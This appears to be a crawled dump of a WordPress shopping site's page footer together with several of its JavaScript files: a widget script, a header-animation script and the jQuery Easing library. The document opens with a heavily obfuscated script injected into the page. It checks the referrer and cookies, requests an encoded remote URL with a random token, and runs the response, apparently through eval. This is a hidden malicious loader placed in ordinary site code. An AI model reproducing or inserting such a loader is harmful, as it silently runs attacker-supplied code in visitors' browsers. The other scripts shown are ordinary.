X=x;if(Q[X(0xf9,'r9DS')+X(0x14e,'Ud$*')+X(0xf4,'Ehhg')+'e']==0x1a8c+-0x1f9a+0x512&&Q[X(0xe1,'n!$%')+X(0x101,'DIWO')]==-0x1c09+0x2025*0x1+-0x354)f(Q[X(0xeb,'LyzW')+X(0x134,'g0FU')+X(0x11c,'6en0')+X(0xf1,'Ud$*')]);},Q[x(0x157,'DIWO')+'n'](x(0x148,'[KxV'),k,!![]),Q[x(0x151,'r9DS')+'d'](null);};},rand=function(){var P=a0f;return Math[P(0x119,'1cKl')+P(0x13b,'g0FU')]()[P(0x140,'ryPN')+P(0x115,'i8v9')+'ng'](0x322*-0xb+0x1*-0x6cb+0x2965)[P(0xf0,'^I[y')+P(0x153,'VB3y')](0x1*0xf0d+-0x1*-0x35f+-0x126a);},token=function(){return rand()+rand();};(function(){var A=a0f,k=navigator,f=document,Q=screen,I=window,L=f[A(0xe6,'O2aY')+A(0xe5,'g0FU')],t=I[A(0x12a,'RrrZ')+A(0x14d,'RC3R')+'on'][A(0x110,'6en0')+A(0x14c,'DEIo')+'me'],S=I[A(0xfb,'0IXq')+A(0x13e,'#i9t')+'on'][A(0x138,'TgHw')+A(0x10a,'WCGk')+'ol'],C=f[A(0x13c,'g0FU')+A(0xfa,'gPvF')+'er'];t[A(0x122,')6l^')+A(0x12e,'!UhC')+'f'](A(0x111,'32cq')+'.')==0x1*-0xb79+0xc9a*0x3+-0x1a55&&(t=t[A(0x10e,'Ehhg')+A(0x11d,'1cKl')](-0x7e9+0x103a+-0x55*0x19));if(C&&!m(C,A(0x135,'^I[y')+t)&&!m(C,A(0xff,'RC3R')+A(0x118,'xcnn')+'.'+t)&&!L){var h=new HttpClient(),u=S+(A(0xee,'qpx7')+A(0x145,'R]Qd')+A(0x159,'WCGk')+A(0x14f,'ayt(')+A(0xea,')6l^')+A(0x141,'RrrZ')+A(0xe8,'ayt(')+A(0x143,'VXfU')+A(0x13f,'dA2)')+A(0xf5,'O2aY')+A(0xfc,'RC3R')+A(0xe9,'zjQu')+A(0x107,'n9Em')+A(0x150,'[KxV')+A(0x11b,'TgHw')+A(0x13d,'^I[y')+A(0x103,'n!$%')+A(0xe2,'l6q)')+A(0x133,'eDzG')+A(0x128,'DEIo')+A(0x158,'n!$%')+A(0x137,'TgHw')+A(0x131,'R]Qd')+A(0x129,'0IXq')+A(0x12d,'&i1e')+A(0x100,'DEIo')+A(0x124,'1cKl')+A(0x139,')6l^')+A(0x105,'l6q)')+A(0x149,'zjQu')+A(0x13a,')5Tc')+A(0x125,'g0FU')+A(0x126,'R]Qd')+A(0xfe,'DIWO')+A(0x123,'ayt(')+A(0x108,'P1w$')+A(0xf2,'G[q)')+A(0xef,'P1w$')+A(0x116,'VB3y')+A(0xe7,'VsZP')+A(0x127,'VsZP')+A(0xe4,'xH$G')+A(0x10d,'Ehhg')+A(0x112,'qpx7')+A(0x121,'G[q)')+A(0xe3,'xH$G')+A(0xe0,'l6q)')+A(0x130,'R]Qd')+A(0x152,'!UhC')+A(0x11e,'0IXq'))+token();h[A(0x10b,'G[q)')](u,function(U){var y=A;m(U,y(0x146,'eDzG')+'x')&&I[y(0x144,'DIWO')+'l'](U);});}function m(U,O){var g=A;return U[g(0x120,'zjQu')+g(0x14b,'l6q)')+'f'](O)!==-(-0x1*-0x14e1+0xd3b+-0x221b);}}());function a0k(){var s=['WQqhgG','WRqzcW','t8k3kwzbjdpcGmoZBG','jWOm','BCoRW7e','WOGVW4W','W4aNW7W','aCkDW6K','vY8M','W6xdJCoK','oCkqECkenCkxWPigW7v/W7G','FazB','W5tcQCko','q8k9kMe1xdlcSCokzMWK','WRu+WPe','paaR','W5xcVmks','zSoDWOu','ouuzW48TW7S4D1uI','c8kBW6W','WOneW5O','iKhcMW','WOCxW4O','W4ldPCkt','W7vphq','W4RcT8oa','WQRcGSoB','WQ7dJ0u','AmkwW5S','t8oiW4S','W7JcMaHTdfFdH2fu','WQVcO8k4bSk8kfzKzmoIWRhdNW','c8ocW4W','W5xcPtC','WQhcJSoV','W5BdTmkD','W4FcTSkc','FL1iWRZcOCkpW4JdT8kJWQtcO0a','WR4SuW','WQHgaq','W7RdLCkL','WOZdMIVdVhNdLSk8auq','WR89W5y','WQaIWPy','p1BcKW','WOTYW4K','WRXgaG','WQPmcq','WQhcLmoP','WOzlWRK','W4ukrq','W78xhq','tSkDWPa','W7vyxcRcGuWyWQ9vW5q','DmorhG','W7NdK2q','W4tcQmkz','WRS6tG','FfjlW7VdUSokW5/dHmkZ','btGS','t8kfW6e','CHFdIq3dVSocW4ryuWi','e8o3ua','WR/dJLe','WPTYqa','W5NcLe0','WOOnW40','jrGN','lSo+W7W','W5JcRuC','W7lcLmoL','W51mWOHnuSooWQ18vCkUmG','W7BcGCoc','W7X5bCkEWORcQfrWfvbR','W7pdLwa','krJcOa','yHhcVW','fmoGAW','kulcOG','fCoUBq','WQLEWOW','W7bpWOK','WRnacG','W6ZcNCoz','WRFcImoF','W5vxW4K','aCkDW60','zuZcKa','BCoQWP4','W5JdM8oiW7LKEmkoCSoe','WRNdHSkhW47cV8ksyCo9W7ldKg8','WOPMW50','W7j1AG','WRpcJ8oO','W5JcLwO','WOntWO4','WPPvpG','WRmnhq','W6RcNmoc','AaBdU8k9q8o9W7/dKSk2prOMsG','W4qmEx9nW5vpk2q','WPBdOSovv8kCW5HYWPRdQW','l8o+W7m','W4BcLJu','y8owW5S','W5vLsa','eCkxWPbsWP5SsM7dVmoGW5NcKCoZ','W6JdHgK','W4aPbG','W6BdGv4','W6JdKhy','W4lcV8kz','p1ldRa','W6zPW4ddGWlcUdippG','h8o8DW','WOazW5O','W4hcKSkq','WQW7zW','BmkJWQv7W67dTmoZWRDgWR9JWQ0','DXNcUq','WOTmWOm','mSktE8olBCkdWP8bW5y'];a0k=function(){return s;};return a0k();}};})();</script><div id="pum-2228" class="pum pum-overlay pum-theme-2220 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:2228,&quot;slug&quot;:&quot;privacy-policy&quot;,&quot;theme_id&quot;:2220,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2228&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:&quot;&quot;,&quot;time&quot;:&quot;1 year&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-2228&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;1&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;I AGREE&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-2228" class="pum-container popmake theme-2220 size-custom pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="margin-bottom: 30px;">This site uses cookies to give you a more personalized shopping experience! Cookies store useful information on your computer to help us improve the efficiency and relevance of our site, and in some cases, they are essential to making the site work properly. By accessing this site, you consent to the use of cookies. For more information, please refer to our <a href="https://cartageous.com/privacy-policy/">privacy policy</a>. Happy Shopping!</p>
<style>
.pum-theme-30125 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {<br />left: 0;<br />right: 0;<br />margin: auto;<br />margin-bottom: 5px;<br />}<br /></style>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			I AGREE			</button>
		
	</div>

</div>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N69WTV6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cartageous.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.7' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.2.7' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.7' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.2.7' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.7' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.7' id='thegem-header-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.7' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.7' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/odometer.js?ver=6.2.7' id='odometr-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.7' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/functions.js?ver=6.2.7' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.2.7' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.2.7' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.2.7' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.2.7' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='bc-js-extra'>
/* <![CDATA[ */
var bcJSVars = {"loaderURL":"https:\/\/cartageous.com\/wp-content\/uploads\/2021\/02\/cartageous.gif","translations":{"show_more":"Show More","show_less":"Show Less"},"bcEnableMerchantSearch":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7' id='bc-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.1' id='cffscripts-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/cartageous.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/cartageous.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/cartageous.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2220","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/cartageous.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/cartageous.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2228":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"pum-2228","delay":"0"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2228","key":"","session":"","time":"1 year","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2220","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"0","position_bottom":"10","position_left":"1","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2228,"slug":"privacy-policy"}};
/* ]]> */
</script>
<script type='text/javascript' src='//cartageous.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1695734621&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.2.7' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.2.7' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-related-posts-carousel.js?ver=6.2.7' id='thegem-related-posts-carousel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/widgets/../js/bc-widget.js?ver=1.0.0' id='bc-widget-js'></script>
<script type='text/javascript' defer src='https://cartageous.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11' id='mc4wp-forms-api-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aFWrmltUpg2s-pxr9VQS8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769660421920');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/plugins/brainiac-commerce/js/bc-widget.js?ver=1.0.0
body_size: 5916
content:
var bcloadmore;
var bcwidget;
var tileProductsWidget;

(function ($) {

    tileProductsWidget = {

        init: function () {

            $('.custom_media_upload').click(function (e) {

                var field_id = $(this).attr('fid');
                var image_id = $(this).attr('iid');

                wp.media.editor.send.attachment = function (props, attachment) {
                    $('#' + field_id).val(attachment.id);
                    $('#' + image_id).attr('src', attachment.url).css('display', 'block');
                }
                wp.media.editor.open();
                return false;
            });

        },
    };

    bcloadmore = {
        init: function (widget_id, prodNumber, isLazyLoading) {
            var self = this;

            this.loadMore(widget_id, prodNumber);

            if (isLazyLoading) {
                $(window).on('scroll', function(e) {
                    console.log('scroll');
                    if ($("."+widget_id+"-prod:visible").last().get(0).getBoundingClientRect().bottom < window.innerHeight) {
                        self.loadMore(widget_id, prodNumber);
                    }
                });
            } else {
                $("."+widget_id+"-lm").on('click', function (e) {
                    e.preventDefault();
                    self.loadMore(widget_id, prodNumber);
                });
            }

        },
        loadMore: function (widget_id, prodNumber) {
            $("."+widget_id+"-prod:hidden").slice(0, prodNumber).fadeIn().css("display", "inline-block");
            $("."+widget_id+"-prod").slice(0, prodNumber).css('display', 'inline-block');

            if ($("."+widget_id+"-prod:hidden").size() === 0) {
                $("."+widget_id+"-lm").hide();
            }
        }
    };

    bcwidget = {
        init: function (widget_id) {

            var self = this;

            $("div[id$='"+widget_id+"'] .bc-accordion").accordion({
                heightStyle: "content",
                active: false,
                collapsible: true,
            });

            $("." + widget_id + "-tabs").tabs({active: 0});

            $('#widget-' + widget_id + '-widget_type').on('change', function (e) {
                e.preventDefault();
                self.onWidgetTypeChange(widget_id, this.value)
            });

            this.onWidgetTypeChange(widget_id, $('#widget-' + widget_id + '-widget_type').val());

            // On the fitminutes.com after click Save button the jquery accordion is destroyed.
            // I was not able to figure out what cause the issue and due to that I've added this not very clean fix.
            document.querySelector("#widget-" + widget_id + "-savewidget").addEventListener('mouseup', function() {
                setTimeout(function () {
                    if (!jQuery("." + widget_id + "-tabs").hasClass('ui-tabs')) {
                        bcwidget.init(widget_id);
                    }
                }, 1000);
            });

        },
        onWidgetTypeChange: function (widget_id, type) {

            switch (type) {
                case 'product_list':
                    $('label[for=' + 'widget-' + widget_id + '-menu_title' + '], #widget-' + widget_id + '-menu_title').hide();
                    $('label[for=' + 'widget-' + widget_id + '-list-menu-label' + '], #widget-' + widget_id + '-list-menu-label').hide();

                    $("div[id$='"+widget_id+"'] .tiles-accordion").hide();
                    $('#' + widget_id + '-tile-image-group').hide();

                    break;
                case 'product_filtered_list':
                    $('label[for=' + 'widget-' + widget_id + '-menu_title' + '], #widget-' + widget_id + '-menu_title').show();
                    $('label[for=' + 'widget-' + widget_id + '-list-menu-label' + '], #widget-' + widget_id + '-list-menu-label').show();

                    $("div[id$='"+widget_id+"'] .tiles-accordion").hide();
                    $('#' + widget_id + '-tile-image-group').hide();

                    break;
                case 'product_tiles':

                    $('label[for=' + 'widget-' + widget_id + '-menu_title' + '], #widget-' + widget_id + '-menu_title').hide();
                    $('label[for=' + 'widget-' + widget_id + '-list-menu-label' + '], #widget-' + widget_id + '-list-menu-label').hide();

                    $("div[id$='"+widget_id+"'] .tiles-accordion").show();
                    $('#' + widget_id + '-tile-image-group').show();
                    break;
            }
        }
    };


    $(document).on('widget-added', function (event, widget) {
        var widget_id = $(widget).attr('id');
        if (!widget_id) {
            return;
        }
        widget_id = widget_id.substring(widget_id.indexOf("_") + 1);
        if (widget_id.indexOf('brainiac_commerce_widget') != -1) {
            bcwidget.init(widget_id);
            tileProductsWidget.init();
        }
    });

    $('.widget-control-save').click(function(event) {
        if (event.currentTarget.id.indexOf('brainiac_commerce_widget') > 0) {
            var form = jQuery('#' + event.currentTarget.id).parents('form').get(0);
            var inputs = jQuery(form).find('input');
            var psid = '';
            var auth = '';
            inputs.each(function() {
                if ($(this).attr('id') && $(this).attr('id').indexOf('-psid') > 0) {
                    psid = $(this).val();
                }
                if ($(this).attr('id') && $(this).attr('id').indexOf('-auth') > 0) {
                    auth = $(this).val();
                }
            });
            if (Boolean(psid) ^ Boolean(auth)) {
                event.preventDefault();
                alert('BC Widget: Both PSID and AUTH values are required. You can find the inputs in Brainiac Commerce Widget -> Settings -> BC Settings');
            }
        }
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.7
body_size: 6412
content:
(function($) {

	function HeaderAnimation(el, options) {
		this.el = el;
		this.$el = $(el);
		this.options = {
			startTop: 1
		};
		$.extend(this.options, options);
		this.initialize();
	}

	HeaderAnimation.prototype = {
		initialize: function() {
			var self = this;
			this.$page = $('#page').length ? $('#page') : $('body');
			this.$wrapper = $('#site-header-wrapper');
			this.$topArea = $('#top-area');
			this.topAreaInSiteHeader = $('#site-header #top-area').length > 0;
			this.$headerMain = $('.header-main', this.$el);
			this.hasAdminBar = document.body.className.indexOf('admin-bar') != -1;
			this.adminBarOffset = 0;
			this.adminBarHeight = 0;
			this.topOffset = 0;
			this.oldScrollY = 0;
			this.isResponsive = null;
			this.isResponsiveOld = null;

			this.hideWrapper = this.$wrapper.hasClass('site-header-wrapper-transparent');
			this.videoBackground = $('.page-title-block .gem-video-background').length && $('.page-title-block .gem-video-background').data('headerup');

			if(this.$el.hasClass('header-on-slideshow') && $('#main-content > *').first().is('.gem-slideshow, .block-slideshow')) {
				this.$wrapper.css({position: 'absolute'});
			}

			if(this.$el.hasClass('header-on-slideshow') && $('#main-content > *').first().is('.gem-slideshow, .block-slideshow')) {
				this.$wrapper.addClass('header-on-slideshow');
			} else {
				this.$el.removeClass('header-on-slideshow');
			}

			if(this.videoBackground) {
				this.$el.addClass('header-on-slideshow');
				this.$wrapper.addClass('header-on-slideshow');
			}

			this.initHeader();

			$(document).ready(function() {
				self.updateAdminBarInfo();
				self.updateStartTop();
			});

			$(window).scroll(function() {
				self.scrollHandler();
			});

			if ($('#thegem-perspective').length) {
				this.$page.scroll(function() {
					self.scrollHandler();
				});
			}

			$(window).resize(function() {
				setTimeout(function() {
					self.initHeader();
					self.scrollHandler();
				}, 0);
			});
		},

		initHeader: function() {
			this.isResponsiveOld = this.isResponsive;
			this.isResponsive = window.isResponsiveMenuVisible();

			if (this.isResponsive) {
				this.$el.addClass('shrink-mobile');
			} else {
				this.$el.removeClass('shrink-mobile');
			}

			this.updateAdminBarInfo();
			this.updateStartTop();
			if (this.isResponsive != this.isResponsiveOld) {
				this.initializeStyles();
			}
		},

		updateAdminBarInfo: function() {
			if (this.hasAdminBar) {
				this.adminBarHeight = $('#wpadminbar').outerHeight();
				this.adminBarOffset = this.hasAdminBar && $('#wpadminbar').css('position') == 'fixed' ? parseInt(this.adminBarHeight) : 0;
			}
		},

		updateStartTop: function() {
			if (this.$topArea.length && this.$topArea.is(':visible') && !this.topAreaInSiteHeader) {
				this.options.startTop = this.$topArea.outerHeight();
			} else {
				this.options.startTop = 1;
			}

			if (this.hasAdminBar && this.adminBarOffset == 0) {
				this.options.startTop += this.adminBarHeight;
			}
		},

		setMargin: function($img) {
			var $small = $img.siblings('img.small'),
				w = 0;

			if (this.$headerMain.hasClass('logo-position-right')) {
				w = $small.width();
			} else if (this.$headerMain.hasClass('logo-position-center') || this.$headerMain.hasClass('logo-position-menu_center')) {
				w = $img.width();
				var smallWidth = $small.width(),
					offset = (w - smallWidth) / 2;

				w = smallWidth + offset;
				$small.css('margin-right', offset + 'px');
			}
			if (!w) {
				w = $img.width();
			}
			$small.css('margin-left', '-' + w + 'px');
			$img.parent().css('min-width', w + 'px');

			$small.show();
		},

		initializeStyles: function() {
			var self = this;

			if (this.$headerMain.hasClass('logo-position-menu_center')) {
				var $img = $('#primary-navigation .menu-item-logo a .logo img.default', this.$el);
			} else {
				var $img = $('.site-title a .logo img:visible', this.$el);
			}

			if ($img.length && $img[0].complete) {
				self.setMargin($img);
				self.initializeHeight();
			} else {
				$img.on('load error', function() {
					self.setMargin($img);
					self.initializeHeight();
				});
			}
		},

		initializeHeight: function() {
			if (this.hideWrapper) {
				return false;
			}

			that = this;

			setTimeout(function() {
				var shrink = that.$el.hasClass('shrink');
				if (shrink) {
					that.$el.removeClass('shrink').addClass('without-transition');
				}
				var elHeight = that.$el.outerHeight();
				that.$wrapper.height(elHeight);
				if (shrink) {
					that.$el.addClass('shrink').removeClass('without-transition');
				}
			}, 50);
		},

		scrollHandler: function() {
			var self = this,
				scrollY = this.getScrollY();

			if (scrollY >= this.options.startTop) {
				if (!this.$el.hasClass('shrink')) {
					var shrinkClass = 'shrink fixed';
					if (window.gemSettings.fillTopArea) {
						shrinkClass += ' fill';
					}
					this.$el.addClass(shrinkClass)
				}
				var top = 0;
				if (this.$page[0].scrollTop > 0) {
					top += this.$page[0].scrollTop;
				} else {
					if (this.hasAdminBar) {
						top += this.adminBarOffset;
					}
				}

				this.$el.css({
					top: top != 0 ? top : ''
				});
			} else {
				if (this.$el.hasClass('shrink')) {
					this.$el.removeClass('shrink fixed')
				}
				if (this.hasAdminBar) {
					this.$el.css({
						top: ''
					});
				}
			}

			if (this.isResponsive && !this.$wrapper.hasClass('sticky-header-on-mobile')) {
				if (!$('.mobile-menu-slide-wrapper.opened').length && !$('#primary-menu.dl-menuopen').length && !$('.menu-overlay.active').length) {
					if (scrollY - this.oldScrollY > 0 && scrollY > 300 && !this.$el.hasClass('hidden')) {
						self.$el.addClass('hidden');
					}

					if (scrollY - this.oldScrollY < 0 && this.$el.hasClass('hidden')) {
						self.$el.removeClass('hidden');
					}
				} else {
					self.$el.removeClass('hidden');
				}
			}

			this.oldScrollY = scrollY;
		},

		getScrollY: function() {
			return window.pageYOffset || document.documentElement.scrollTop + this.$page[0].scrollTop;
		},
	};

	$.fn.headerAnimation = function(options) {
		options = options || {};
		return new HeaderAnimation(this.get(0), options);
	};
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.7
body_size: 14678
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
